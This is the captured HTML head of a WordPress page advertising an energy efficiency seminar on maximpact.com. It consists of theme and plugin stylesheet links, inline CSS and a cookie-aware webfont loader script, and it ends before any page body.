

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maximpact.com/energy-efficiency-seminar/
body_size: 33870
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_17232 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>MAXIMPACT.COM | ENERGY EFFICIENCY &#8211; SEMINAR &#8211; Maximpact.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Feed" href="https://www.maximpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com &raquo; Comments Feed" href="https://www.maximpact.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fenergy-efficiency-seminar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maximpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maximpact.com%2Fenergy-efficiency-seminar%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='your-stylesheet-name-css' href='https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.maximpact.com/wp-content/themes/max/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.maximpact.com/wp-content/themes/max/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.maximpact.com/wp-content/themes/max/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/blog/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/postslider/postslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/comments/comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/heading/heading.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/hr/hr.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icon/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image/image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.maximpact.com/wp-content/themes/max/css/avia-snippet-site-preloader.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/promobox/promobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/search/search.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/social_share/social_share.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/table/table.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/team/team.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.maximpact.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.maximpact.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit_custom_style-css' href='https://www.maximpact.com/?hugeit_custom_css=1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.maximpact.com/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.maximpact.com/wp-content/themes/max/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.maximpact.com/wp-content/themes/max/js/aviapopup/magnific-popup.css' type='text/css' media='screen' />
